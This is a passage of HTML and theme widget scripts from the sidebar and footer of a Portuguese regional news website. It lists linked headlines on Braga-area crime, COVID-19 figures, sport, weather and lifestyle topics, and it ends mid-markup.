block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26099";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6525";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/10/psp-de-braga-regista-varias-detencoes-no-fim-de-semana/"  rel="bookmark" class="td-image-wrap " title="PSP de Braga regista várias detenções no fim de semana" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/01/mascara-covid-psp-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/01/mascara-covid-psp-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/01/mascara-covid-psp-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="PSP de Braga regista várias detenções no fim de semana" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/10/psp-de-braga-regista-varias-detencoes-no-fim-de-semana/"  rel="bookmark" title="PSP de Braga regista várias detenções no fim de semana">PSP de Braga regista várias detenções no fim de semana</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T14:48:32+00:00" >November 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/14/portugueses-partiram-para-o-canada-para-ajudar-no-combate-aos-incendios/"  rel="bookmark" class="td-image-wrap " title="Portugueses partiram para o Canadá para ajudar no combate aos incêndios" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/fogo-canada-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/fogo-canada-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/fogo-canada-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Portugueses partiram para o Canadá para ajudar no combate aos incêndios" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/14/portugueses-partiram-para-o-canada-para-ajudar-no-combate-aos-incendios/"  rel="bookmark" title="Portugueses partiram para o Canadá para ajudar no combate aos incêndios">Portugueses partiram para o Canadá para ajudar no combate aos incêndios</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-14T09:18:32+00:00" >June 14, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/04/27/deco-proteste-vai-enviar-sms-com-variacoes-de-precos-do-cabaz-iva-zero/"  rel="bookmark" class="td-image-wrap " title="DECO Proteste vai enviar SMS com variações de preços do cabaz IVA zero" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/04/deco-660x330-1-100x70.png"  srcset="https://pressnet.pt/app/uploads/2023/04/deco-660x330-1-100x70.png 100w, https://pressnet.pt/app/uploads/2023/04/deco-660x330-1-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="DECO Proteste vai enviar SMS com variações de preços do cabaz IVA zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/04/27/deco-proteste-vai-enviar-sms-com-variacoes-de-precos-do-cabaz-iva-zero/"  rel="bookmark" title="DECO Proteste vai enviar SMS com variações de preços do cabaz IVA zero">DECO Proteste vai enviar SMS com variações de preços do cabaz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T14:14:51+00:00" >April 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/05/15/filipe-melo-continua-a-frente-da-distrital-de-braga-do-chega/"  rel="bookmark" class="td-image-wrap " title="Filipe Melo Continua à Frente da Distrital de Braga do Chega" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/filipe-melo-andre-ventura-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/filipe-melo-andre-ventura-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/05/filipe-melo-andre-ventura-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Filipe Melo Continua à Frente da Distrital de Braga do Chega" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/05/15/filipe-melo-continua-a-frente-da-distrital-de-braga-do-chega/"  rel="bookmark" title="Filipe Melo Continua à Frente da Distrital de Braga do Chega">Filipe Melo Continua à Frente da Distrital de Braga do Chega</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-15T09:24:00+00:00" >May 15, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-62503","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26099";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6525";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2021/09/03/presidente-do-v-guimaraes-critica-impreparacao-do-governo-sobre-problemas-do-futebol/"  rel="bookmark" class="td-image-wrap " title="Presidente do V. Guimarães critica impreparação do Governo sobre problemas do futebol" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/miguel-pinto-lisboa-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/miguel-pinto-lisboa-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/03/miguel-pinto-lisboa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Presidente do V. Guimarães critica impreparação do Governo sobre problemas do futebol" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/09/03/presidente-do-v-guimaraes-critica-impreparacao-do-governo-sobre-problemas-do-futebol/"  rel="bookmark" title="Presidente do V. Guimarães critica impreparação do Governo sobre problemas do futebol">Presidente do V. Guimarães critica impreparação do Governo sobre problemas do...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2020/09/08/portugal-regista-mais-tres-mortes-e-388-infetados-em-24-horas/"  rel="bookmark" class="td-image-wrap " title="Portugal regista mais três mortes e 388 infetados em 24 horas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/09/covid-19-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2020/09/covid-19-218x150.jpg 218w, https://pressnet.pt/app/uploads/2020/09/covid-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Portugal regista mais três mortes e 388 infetados em 24 horas" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/09/08/portugal-regista-mais-tres-mortes-e-388-infetados-em-24-horas/"  rel="bookmark" title="Portugal regista mais três mortes e 388 infetados em 24 horas">Portugal regista mais três mortes e 388 infetados em 24 horas</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/13/governo-britanico-aceita-aumentar-salarios-da-funcao-publica-ate-7/"  rel="bookmark" class="td-image-wrap " title="Governo britânico aceita aumentar salários da função pública até 7%" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/governo-britanico-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/governo-britanico-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/07/governo-britanico-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Governo britânico aceita aumentar salários da função pública até 7%" /></a></div>                <a href="https://pressnet.pt/category/economia/" class="td-post-category" >Economia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/13/governo-britanico-aceita-aumentar-salarios-da-funcao-publica-ate-7/"  rel="bookmark" title="Governo britânico aceita aumentar salários da função pública até 7%">Governo britânico aceita aumentar salários da função pública até 7%</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/26/estas-especiarias-sao-as-melhores-aliadas-contra-o-intestino-inflamado/"  rel="bookmark" class="td-image-wrap " title="Estas especiarias são as melhores aliadas contra o intestino inflamado" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/dor-de-intestino-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/dor-de-intestino-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/dor-de-intestino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Estas especiarias são as melhores aliadas contra o intestino inflamado" /></a></div>                <a href="https://pressnet.pt/category/social/" class="td-post-category" >Social</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/26/estas-especiarias-sao-as-melhores-aliadas-contra-o-intestino-inflamado/"  rel="bookmark" title="Estas especiarias são as melhores aliadas contra o intestino inflamado">Estas especiarias são as melhores aliadas contra o intestino inflamado</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-62503","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "73";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/18/taxista-que-atropelou-mortalmente-jovem-de-guimaraes-condenado-a-14-anos-e-nove-meses-de-prisao/"  rel="bookmark" class="td-image-wrap " title="Taxista que atropelou mortalmente jovem de Guimarães condenado a 14 anos e nove meses de prisão" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/10/noticiajpg-42-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2024/10/noticiajpg-42-100x70.jpg 100w, https://pressnet.pt/app/uploads/2024/10/noticiajpg-42-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Taxista que atropelou mortalmente jovem de Guimarães condenado a 14 anos e nove meses de prisão" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/18/taxista-que-atropelou-mortalmente-jovem-de-guimaraes-condenado-a-14-anos-e-nove-meses-de-prisao/"  rel="bookmark" title="Taxista que atropelou mortalmente jovem de Guimarães condenado a 14 anos e nove meses de prisão">Taxista que atropelou mortalmente jovem de Guimarães condenado a 14 anos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T15:12:22+00:00" >December 18, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/nas-terras-altas-do-minho-o-pequeno-almoco-foi-acompanhado-de-neve/"  rel="bookmark" class="td-image-wrap " title="Nas terras altas do Minho, o pequeno-almoço foi acompanhado de neve" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-113-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-113-100x70.png 100w, https://pressnet.pt/app/uploads/2025/12/image-113-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nas terras altas do Minho, o pequeno-almoço foi acompanhado de neve" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/nas-terras-altas-do-minho-o-pequeno-almoco-foi-acompanhado-de-neve/"  rel="bookmark" title="Nas terras altas do Minho, o pequeno-almoço foi acompanhado de neve">Nas terras altas do Minho, o pequeno-almoço foi acompanhado de neve</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T19:30:00+00:00" >December 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/21/sc-braga-e-racing-power-empatam-a-zero-na-liga-bpi/"  rel="bookmark" class="td-image-wrap " title="SC Braga e Racing Power empatam a zero na Liga BPI" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/image-108-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/12/image-108-100x70.png 100w, https://pressnet.pt/app/uploads/2025/12/image-108-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SC Braga e Racing Power empatam a zero na Liga BPI" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/21/sc-braga-e-racing-power-empatam-a-zero-na-liga-bpi/"  rel="bookmark" title="SC Braga e Racing Power empatam a zero na Liga BPI">SC Braga e Racing Power empatam a zero na Liga BPI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-21T19:07:00+00:00" >December 21, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-62503","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26099";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4350";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" class="td-image-wrap " title="Braga vai manter medidas restritivas por mais 15 dias" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/firmino-marques-e-ricardo-rio-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga vai manter medidas restritivas por mais 15 dias" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/29/braga-vai-manter-medidas-restritivas-por-mais-15-dias/"  rel="bookmark" title="Braga vai manter medidas restritivas por mais 15 dias">Braga vai manter medidas restritivas por mais 15 dias</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-29T13:49:48+00:00" >April 29, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2018/08/05/esqueca-o-69-a-nova-posicao-sexual-que-tem-de-experimentar-e-o-68/"  rel="bookmark" class="td-image-wrap " title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2018/08/6-casal-sexo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Esqueça o 69. A nova posição sexual que tem de experimentar é o ‘68’" /></a></div>
        <div class="item-details">
